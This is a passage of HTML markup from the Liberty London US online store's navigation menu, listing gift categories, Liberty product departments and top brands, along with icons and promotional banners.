<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/gifts/by-recipient/for-her/" class="d-none">Gifts For Her</a>
                                
                                    <a href="/us/department/gifts/by-recipient/for-him/" class="d-none">Gifts For Him</a>
                                
                                    <a href="/us/department/gifts/by-recipient/for-kids-and-babies/" class="d-none">Gifts For Kids and Babies</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=gifts_by-price">
                        <a href="/us/department/gifts/by-price/" id="gifts_by-price"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Gifts By Price">
                            <span class="d-block">Gifts By Price</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/gifts/by-price/under-100/" class="d-none">Gifts Under &pound;100</a>
                                
                                    <a href="/us/department/gifts/gifts-by-price/gifts-under-%C2%A3250/" class="d-none">Gifts Under &pound;250</a>
                                
                                    <a href="/us/department/gifts/gifts-by-price/ultimate-luxury-gifts/" class="d-none">Ultimate Luxury Gifts</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=gifts_inspiration">
                        <a href="/us/department/gifts/gift-inspiration/" id="gifts_inspiration"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Gift Inspiration">
                            <span class="d-block">Gift Inspiration</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/gifts/gift-inspiration/liberty-gifts/" class="d-none">Liberty Gifts</a>
                                
                                    <a href="/us/department/gifts/gift-inspiration/bestselling-gifts/" class="d-none">Bestselling Gifts</a>
                                
                                    <a href="/us/department/gifts/gift-inspiration/beauty-gifts/" class="d-none">Beauty Gifts</a>
                                
                                    <a href="/us/department/gifts/gift-inspiration/jewellery-gifts/" class="d-none">Jewellery Gifts</a>
                                
                                    <a href="/us/department/gifts/gift-inspiration/home-gifts/" class="d-none">Home Gifts</a>
                                
                                    <a href="/us/department/gifts/gift-inspiration/gifts-of-sleep/" class="d-none">Gifts Of Sleep</a>
                                
                                    <a href="/us/department/gifts/gift-inspiration/crafting-gifts/" class="d-none">Crafting Gifts</a>
                                
                                    <a href="/us/department/gifts/gift-inspiration/food-gifts/" class="d-none">Food Gifts</a>
                                
                                    <a href="/us/department/gifts/gift-inspiration/gifts-that-give-back/" class="d-none">Gifts that Give Back</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/us/department/gifts/gift-cards/" id="gifts_coins-and-vouchers" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Gift Cards">
                            <span class="d-block">Gift Cards</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=gifts_by-occasion">
                        <a href="/us/department/gifts/by-occasion/" id="gifts_by-occasion"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="By Occasion">
                            <span class="d-block">By Occasion</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/gifts/by-occasion/valentines-day/" class="d-none">Valentine's Day</a>
                                
                                    <a href="/us/department/gifts/by-occasion/wedding/" class="d-none">Wedding</a>
                                
                                    <a href="/us/department/gifts/by-occasion/the-valentines-day-gift-guide/" class="d-none">The Valentines Day Gift Guide</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a71d375e87770f81def625ec7f" -->
		<style type="text/css">
/*Moved from Nav-footer CSS 260116*/
  .navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}

</style><a href="https://www.libertylondon.com/us/department/gifts/by-occasion/valentines-day/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Valentine's Day Gifts" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Gifts to Adore","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Gifts to Adore" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260116-Nav-Ad-Gifts-For-Her?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260116-Nav-Ad-Gifts-For-Her?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260116-Nav-Ad-Gifts-For-Her?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><p class="heading akzidenz-grotesk-pro-light">Gifts to Adore</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Valentine's Day Gifts</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    

    
    <div class="shop-category">
        <a href="/us/department/gifts/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Gifts</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/us/department/liberty-products/"
                                    id="wc_dept_liberty-products" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Liberty">
                                        <span>Liberty</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/us/department/liberty-products/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Liberty"
            tabindex="-1">Liberty</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/us/department/liberty-products/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Liberty" data-category-name="Liberty">
                        <span class="d-block">Shop all
                            Liberty</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/us/brands-and-designers?departmentId=wc_dept_liberty-products" id="wc_dept_liberty-products_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Liberty Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Liberty">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=liberty-products_discover">
                        <a href="/us/department/liberty-products/featured-old/" id="liberty-products_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/liberty-products/featured-old/new-in/" class="d-none">New In</a>
                                
                                    <a href="/us/department/liberty/discover/liberty-hypernova-150./" class="d-none">Liberty Hypernova 150.</a>
                                
                                    <a href="/us/department/liberty/featured-old/celebrating-150-years/" class="d-none">Celebrating 150 Years</a>
                                
                                    <a href="/us/department/liberty/discover/the-iphis-collection/" class="d-none">The Iphis Collection</a>
                                
                                    <a href="/us/department/liberty-products/featured-old/bestsellers/" class="d-none">Bestsellers</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=liberty-products_beauty">
                        <a href="/us/department/liberty/beauty/" id="liberty-products_beauty"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Beauty">
                            <span class="d-block">Beauty</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/liberty/beauty/liberty-lbty.-fragrance/" class="d-none">Liberty LBTY. Fragrance</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=liberty-products_fashion-accessories">
                        <a href="/us/department/liberty-products/accessories/" id="liberty-products_fashion-accessories"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Accessories">
                            <span class="d-block">Accessories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/liberty-products/fashion-accessories/bags/" class="d-none">Bags</a>
                                
                                    <a href="/us/department/liberty-products/fashion-accessories/scarves/" class="d-none">Scarves</a>
                                
                                    <a href="/us/department/liberty-products/fashion-accessories/small-accessories/" class="d-none">Purses &amp; Pouches</a>
                                
                                    <a href="/us/department/liberty-products/fashion-accessories/hair-accessories/" class="d-none">Hair Accessories</a>
                                
                                    <a href="/us/department/liberty/accessories/sunglasses/" class="d-none">Sunglasses</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=liberty-products_womens">
                        <a href="/us/department/liberty-products/women/" id="liberty-products_womens"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Women">
                            <span class="d-block">Women</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/liberty-products/women/sleepwear/" class="d-none">Sleepwear</a>
                                
                                    <a href="/us/department/liberty-products/women/dresses/" class="d-none">Dresses</a>
                                
                                    <a href="/us/department/liberty-products/women/shirts/" class="d-none">Shirts</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=liberty-products_home">
                        <a href="/us/department/liberty-products/home/" id="liberty-products_home"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Home">
                            <span class="d-block">Home</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/liberty/home/bedding/" class="d-none">Bedding</a>
                                
                                    <a href="/us/department/liberty/home/home-furnishings/" class="d-none">Home Furnishings</a>
                                
                                    <a href="/us/department/liberty/home/home-furnishings/towels/" class="d-none">Bathroom Towels</a>
                                
                                    <a href="/us/department/liberty/home/kitchen-and-dining/" class="d-none">Kitchen &amp; Dining</a>
                                
                                    <a href="/us/department/liberty-products/home/stationery/" class="d-none">Stationery</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=liberty-products-fabrics">
                        <a href="/us/department/liberty/fabrics/" id="liberty-products-fabrics"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Fabrics">
                            <span class="d-block">Fabrics</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/liberty/fabrics/cotton/" class="d-none">Cotton</a>
                                
                                    <a href="/us/department/liberty/fabrics/silk/" class="d-none">Silk</a>
                                
                                    <a href="/us/department/liberty/fabrics/furnishing-fabrics-2/" class="d-none">Furnishing Fabrics</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=liberty-products-jewellery">
                        <a href="/us/department/liberty/jewellery/" id="liberty-products-jewellery"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Jewellery">
                            <span class="d-block">Jewellery</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/liberty/jewellery/rings/" class="d-none">Rings</a>
                                
                                    <a href="/us/department/liberty/jewellery/earrings/" class="d-none">Earrings</a>
                                
                                    <a href="/us/department/liberty/jewellery/necklaces/" class="d-none">Necklaces</a>
                                
                                    <a href="/us/department/liberty/jewellery/bracelets/" class="d-none">Bracelets</a>
                                
                                    <a href="/us/department/liberty/jewellery/pendants/" class="d-none">Pendants</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=liberty-products_mens">
                        <a href="/us/department/liberty-products/men/" id="liberty-products_mens"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Men">
                            <span class="d-block">Men</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/liberty-products/men/shirts/" class="d-none">Shirts</a>
                                
                                    <a href="/us/department/liberty-products/men/jackets/" class="d-none">Jackets</a>
                                
                                    <a href="/us/department/liberty/men/ties/" class="d-none">Ties</a>
                                
                                    <a href="/us/department/liberty/men/pocket-squares/" class="d-none">Pocket Squares</a>
                                
                                    <a href="/us/department/liberty/men/sleepwear/" class="d-none">Sleepwear</a>
                                
                                    <a href="/us/department/liberty/men/scarves/" class="d-none">Scarves</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="1e10c77823983ca2efc729f833" -->
		<a href="https://www.libertylondon.com/us/brands/l/liberty/women/sleepwear/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Sleepwear","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Liberty Sleepwear" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Liberty-Sleepwear?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Liberty-Sleepwear?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Liberty-Sleepwear?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><p class="heading akzidenz-grotesk-pro-light">Sleepwear</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    

    
    <div class="shop-category">
        <a href="/us/department/liberty-products/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Liberty</a>
    </div>
</div>
                                </li>
                            
                        
                    
                    
                
                    
                        <li class="nav-item level-1 brands-category-item">
                            <a href="/us/brands-and-designers" id="brands" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Brands">
                                <span>Brands</span>
                                


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                            </a>
                            












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center full-width-links" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>

        <a href="/us/brands-and-designers" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Brands"
            tabindex="-1">Brands</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    <div class="brand-top-banner">
        <div class="brand-top-banner-content d-none d-lg-block text-center">
            
	 


	

<div class="html-slot-container">
	
		
			<span>
	<strong>Liberty London:</strong> Modern collectibles rooted in directional design, artistry and innovation. <a href="https://www.libertylondon.com/us/brands/l/liberty/" title="Shop Liberty London Collection"> Shop the collection </a>

</span>
		
	
</div>
 
	
        </div>

        <div class="d-lg-none text-center">
            
	 


	

<div class="html-slot-container">
	
		
			<div class="brand-top-banner-content">
	<p class="mb-0"><strong>Liberty London:</strong> <a href="https://www.libertylondon.com/us/brands/l/liberty/" title="Discover Liberty London Collection"> Discover the collection </a></p>

</div>
		
	
</div>
 
	
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner brand-category-menu">
        <ul role="menubar" aria-hidden="true">

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			    <li class="sub-nav-item level-2" role="none">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         role="menuitem"
         aria-haspopup="true"
         aria-expanded="false"
         tabindex="0"
         title="Top Brands">
        <span class="d-block">
            Top Brands
        </span>
    </div>
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
         body-scroll-lock-ignore
         role="menu"
         aria-label="Top Brands submenu"
         aria-hidden="true"
         >
        <div class="slideout-menu-inner">
            <ul role="none" aria-label="Top Brands options">
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/a/adidas/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Adidas">
                        <span class="d-block">
                            Adidas
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/a/aesop/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Aesop">
                        <span class="d-block">
                            Aesop
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/a/astier-de-villatte/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Astier de Villatte">
                        <span class="d-block">
                            Astier de Villatte
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/a/augustinus-bader/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Augustinus Bader">
                        <span class="d-block">
                            Augustinus Bader
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/b/barbour/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Barbour">
                        <span class="d-block">
                            Barbour
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/b/byredo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Byredo">
                        <span class="d-block">
                            Byredo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/c/creed/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Creed">
                        <span class="d-block">
                            Creed
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/d/diptyque/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Diptyque">
                        <span class="d-block">
                            Diptyque
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/d/dinny-hall/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Dinny Hall">
                        <span class="d-block">
                            Dinny Hall
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/e/ex-nihilo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Ex Nihilo">
                        <span class="d-block">
                            Ex Nihilo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
